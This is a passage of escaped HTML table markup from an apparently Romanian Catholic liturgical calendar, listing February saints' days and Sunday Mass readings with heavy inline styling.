initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 